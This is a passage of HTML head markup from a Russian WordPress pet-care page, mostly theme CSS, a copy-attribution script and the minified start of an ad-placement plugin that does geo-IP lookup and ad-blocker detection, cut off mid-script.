<link rel="https://api.w.org/" href="https://kot-pes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kot-pes.com/wp-json/wp/v2/posts/69654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kot-pes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://kot-pes.com/?p=69654' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fkak-kupat-kotenka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fkak-kupat-kotenka%2F&#038;format=xml" />
<!-- no ctrlc --><script type="text/javascript">
		//<![CDATA[
		function addLink() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout( function() {
				body_element.removeChild(newdiv);
			}, 0);
		}
		document.oncopy = addLink;
		//]]>
		</script>
		<!-- end no ctrlc --><link rel="publisher" href="https://plus.google.com/u/0/111040550087789578033/posts"/>

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css"> article.post a{color:#75c000;}.news .detail p,article,.small_post > p,.single .star .title_stars,.breadcrumb,footer div.f_text,.header-top .top-nav li,.related_articles ul li > a,.commentlist .comment-content p{font-family:"Open Sans",arial;/*!important;*/ }a{color:#75C000;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#75C000;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#75C000;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .post-meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#75C000 !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#75C000 !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#75C000 !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#75C000 !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#75C000!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#75C000 !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#75C000;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #75C000;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #75C000 !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#75C000;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#75C000;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover{border:1px solid #75C000;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #75C000;}.wps_promobox{border-left:3px solid #75C000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #75C000 inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #75C000;} .slide .news_cat a,.news_in_thumb:hover .news_cat a,.news_out_thumb:hover .news_cat a,.col-feat-grid:hover .news_cat a,.alphabet-filter .return_to_letters span,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,.news_out_tabs > ul > li:hover,.news_out_tabs > ul > li.current,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#75C000;}@media (max-width:768px){.postNavigation a{background:#75C000;}} .woo_carousel_block .price ins,.carousel-style-deal .deal-item .priced_block .price_count ins,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .post-meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong{color:#75C000;} .woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#75C000 !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce a.woo_loop_btn:hover,.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#75C000 !important;}.woocommerce a.woo_loop_btn:active,.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#75C000 !important;} .rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#75C000;box-shadow:1200px 0 0 #75C000 inset;}@media screen and (min-width:1100px){.header-top,header .logo-section,nav.top_menu,.top_theme,.footer-bottom .container,.footer-bottom.block_foot,footer#theme_footer.block_foot,footer#theme_footer .container,.block_style #main_header,.block_style header .logo-section,#branded_img{width:1074px;}.content{width:1044px;padding:15px}.content.no_shadow{width:1074px}.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width:758px}.sidebar,.side-twocol{width:300px}.side-twocol .columns{height:200px}.main_slider.flexslider .slides .slide{height:418px;line-height:418px}.main_slider.flexslider{height:418px}.main-side,.gallery-pics,.main_slider.flexslider{width:728px;}.main_slider .flex-overlay h2{font-size:36px;line-height:34px}.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{text-align:left;width:255px}.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width:565px}.woo_sidebar_deals_links .deals_woo_rehub{width:270px}.rehub_feat_block.table_view_block .desc_col{padding:0 7px}.offer_grid .offer_thumb{height:130px}.offer_grid .offer_thumb img,.offer_grid figure img{max-height:130px}.vc_row.vc_rehub_container > .vc_col-sm-8{width:728px;}.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px;}.block_style header .logo{margin-left:20px;width:235px}header .logo{width:300px;}.top_rating_block.list_style_rating .desc_col{width:500px}.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width:240px;}.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{width:150px}nav.top_menu ul li a{font-size:13px}.rh_video_playlist_column_full .rh_container_video_playlist{width:320px !important}.rh_video_playlist_column_full .rh_wrapper_player{width:calc(100% - 320px) !important;}}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#xend_flatpm","bottom":"10","ajaxUrl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kot-pes.com\/ip.html","get_ip":"https:\/\/kot-pes.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new 